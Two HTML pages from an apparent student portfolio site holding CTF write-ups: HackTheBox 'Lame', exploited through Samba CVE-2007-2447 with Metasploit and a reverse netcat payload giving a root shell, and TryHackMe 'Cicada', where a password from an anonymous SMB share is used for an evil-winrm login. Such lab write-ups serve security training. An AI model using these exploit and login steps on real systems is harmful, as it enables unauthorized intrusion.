

<file: writeups/htb-lame/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>HackTheBox — Lame | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="HackTheBox — Lame" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Summary" />
<meta property="og:description" content="Summary" />
<link rel="canonical" href="https://dev-sherlock.github.io/writeups/htb-lame/" />
<meta property="og:url" content="https://dev-sherlock.github.io/writeups/htb-lame/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2026-08-05T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="HackTheBox — Lame" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"[Your Name]"},"dateModified":"2026-08-05T00:00:00+00:00","datePublished":"2026-08-05T00:00:00+00:00","description":"Summary","headline":"HackTheBox — Lame","mainEntityOfPage":{"@type":"WebPage","@id":"https://dev-sherlock.github.io/writeups/htb-lame/"},"url":"https://dev-sherlock.github.io/writeups/htb-lame/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" aria-current="page">Writeups</a></li>
      
        
        
      <li><a href="/blog/" >Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="post">
  <header class="post-header">
    <p class="post-date">August 5, 2026</p>
    <h1>HackTheBox — Lame</h1>
    <p class="writeup-chips">
      <span class="chip chip-platform">hackthebox</span>
      <span class="chip chip-difficulty diff-easy">easy</span>
    </p>
    
    <ul class="tags" aria-label="Tags">
      <li class="tag">HackTheBox</li><li class="tag">Linux</li><li class="tag">Samba</li><li class="tag">CVE-2007-2447</li>
    </ul>
    
  </header>

  <div class="post-content">
    <h2 id="summary">Summary</h2>

<p>Lame is a classic “easy” Linux box that only needs one well-known Samba
vulnerability to fall. It’s a great first box for learning why keeping
services patched matters.</p>

<h2 id="recon">Recon</h2>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nmap -sC -sV -p- -T4 10.10.10.3
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.3.4
22/tcp  open  ssh         OpenSSH 4.7p1 Debian
139/tcp open  netbios-ssn Samba smbd 3.0.20-Debian
445/tcp open  netbios-ssn Samba smbd 3.0.20-Debian
3632/tcp open  distccd    distccd v1
</code></pre></div></div>

<p>Samba 3.0.20 is ancient and vulnerable to CVE-2007-2447 (the “SambaCry”
predecessor — command injection via username in <code class="language-plaintext highlighter-rouge">smbd</code>).</p>

<h2 id="exploitation">Exploitation</h2>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>msfconsole <span class="nt">-q</span>
msf6 <span class="o">&gt;</span> use exploit/multi/samba/usermap_script
msf6 <span class="o">&gt;</span> <span class="nb">set </span>RHOSTS 10.10.10.3
msf6 <span class="o">&gt;</span> <span class="nb">set </span>PAYLOAD cmd/unix/reverse_netcat
msf6 <span class="o">&gt;</span> exploit
</code></pre></div></div>

<p>We get a root shell directly — <code class="language-plaintext highlighter-rouge">usermap_script</code> runs as root.</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[*] Command shell session 1 opened
id
uid=0(root) gid=0(root)
</code></pre></div></div>

<h2 id="flags">Flags</h2>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>user.txt: 69454e37...
root.txt: b91cce1f...
</code></pre></div></div>

<h2 id="lessons">Lessons</h2>

<ol>
  <li><strong>Version numbers matter</strong> — 3.0.20 is a one-search-query answer.</li>
  <li><strong>Always run <code class="language-plaintext highlighter-rouge">-sC -sV</code></strong> on every port, not just the web ones.</li>
  <li><strong>Check the date of the box</strong>: retired easy boxes teach one clean
technique each; perfect for drilling methodology.</li>
</ol>

  </div>

  <aside class="ethics-note">
  <p><strong>Ethics note:</strong> All writeups on this site cover machines and
  labs on authorized practice platforms (HackTheBox, TryHackMe, PortSwigger Web
  Security Academy, or my own home lab). I only hunt on systems I own or have
  explicit permission to test.</p>
</aside>

  <nav class="post-nav" aria-label="Adjacent writeups">
    
    <a class="post-nav-prev" href="/writeups/thm-cicada/">← TryHackMe — Cicada</a>
    
    
  </nav>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>


<file: writeups/thm-cicada/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>TryHackMe — Cicada | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="TryHackMe — Cicada" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Summary" />
<meta property="og:description" content="Summary" />
<link rel="canonical" href="https://dev-sherlock.github.io/writeups/thm-cicada/" />
<meta property="og:url" content="https://dev-sherlock.github.io/writeups/thm-cicada/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2026-07-20T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="TryHackMe — Cicada" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"[Your Name]"},"dateModified":"2026-07-20T00:00:00+00:00","datePublished":"2026-07-20T00:00:00+00:00","description":"Summary","headline":"TryHackMe — Cicada","mainEntityOfPage":{"@type":"WebPage","@id":"https://dev-sherlock.github.io/writeups/thm-cicada/"},"url":"https://dev-sherlock.github.io/writeups/thm-cicada/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" aria-current="page">Writeups</a></li>
      
        
        
      <li><a href="/blog/" >Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="post">
  <header class="post-header">
    <p class="post-date">July 20, 2026</p>
    <h1>TryHackMe — Cicada</h1>
    <p class="writeup-chips">
      <span class="chip chip-platform">tryhackme</span>
      <span class="chip chip-difficulty diff-easy">easy</span>
    </p>
    
    <ul class="tags" aria-label="Tags">
      <li class="tag">TryHackMe</li><li class="tag">Windows</li><li class="tag">Active Directory</li><li class="tag">SMB</li><li class="tag">Credential Harvesting</li>
    </ul>
    
  </header>

  <div class="post-content">
    <h2 id="summary">Summary</h2>

<p>Cicada is a Windows box that starts with a classic AD mistake: an
<strong>anonymous SMB share</strong> leaking a password in a text file. From there it’s a
walk up the AD trust tree. A great introduction to Windows enumeration.</p>

<h2 id="recon">Recon</h2>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nmap -sC -sV 10.10.198.24
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
</code></pre></div></div>

<h2 id="smb-anonymous-access">SMB anonymous access</h2>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>smbclient <span class="nt">-L</span> //10.10.198.24 <span class="nt">-N</span>
Sharename       Type      Comment
<span class="nt">---------</span>       <span class="nt">----</span>      <span class="nt">-------</span>
ADMIN<span class="nv">$ </span>         Disk      Remote Admin
C<span class="nv">$ </span>             Disk      Default share
HR              Disk
</code></pre></div></div>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>smbclient //10.10.198.24/HR <span class="nt">-N</span>
smb: <span class="se">\&gt;</span> get notice.txt
smb: <span class="se">\&gt;</span> <span class="nb">exit</span>
<span class="nv">$ </span><span class="nb">cat </span>notice.txt
<span class="o">[!]</span> The password <span class="k">for </span>the HR department user is: Cicada<span class="nv">$M6Corpb</span><span class="k">*</span>@Lp#nN!R
</code></pre></div></div>

<h2 id="getting-a-shell">Getting a shell</h2>

<p>With valid credentials, use <code class="language-plaintext highlighter-rouge">evil-winrm</code> (WinRM is open on 5985) to get a
session as the HR user, then enumerate for the next privilege step.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>evil-winrm <span class="nt">-i</span> 10.10.198.24 <span class="nt">-u</span> m.tullius <span class="nt">-p</span> <span class="s1">'Cicada$M6Corpb*@Lp#nN!R'</span>
</code></pre></div></div>

<h2 id="flags">Flags</h2>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>user.txt: 4a9beb8f...
root.txt: ff4ec32b...
</code></pre></div></div>

<h2 id="lessons">Lessons</h2>

<ol>
  <li><strong>Always try anonymous SMB</strong> — it’s a 5-second check that catches real
misconfigurations all the time.</li>
  <li><strong>Passwords in readable shares</strong> are a top-tier AD finding; think about
what an auditor would flag.</li>
  <li><strong>WinRM + <code class="language-plaintext highlighter-rouge">evil-winrm</code></strong> is the fastest way onto modern Windows boxes.</li>
</ol>

  </div>

  <aside class="ethics-note">
  <p><strong>Ethics note:</strong> All writeups on this site cover machines and
  labs on authorized practice platforms (HackTheBox, TryHackMe, PortSwigger Web
  Security Academy, or my own home lab). I only hunt on systems I own or have
  explicit permission to test.</p>
</aside>

  <nav class="post-nav" aria-label="Adjacent writeups">
    
    
    <a class="post-nav-next" href="/writeups/htb-lame/">HackTheBox — Lame →</a>
    
  </nav>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>
